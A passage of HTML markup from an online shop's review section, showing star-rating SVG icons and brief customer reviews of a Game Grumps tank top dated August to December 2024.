  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Tristan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">Fits great! Perfect for casual or gym wear.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Flora   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 27, 2024</div>
                        <p class="mt-2 text-sm">Super lightweight Game Grumps tank, perfect for my summer runs.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Oliver   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 29, 2024</div>
                        <p class="mt-2 text-sm">Just started using it and already love it, will definitely buy more from the shop.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Charlotte   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 23, 2024</div>
                        <p class="mt-2 text-sm">Great Game Grumps tank for the price. I&#039;m impressed!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
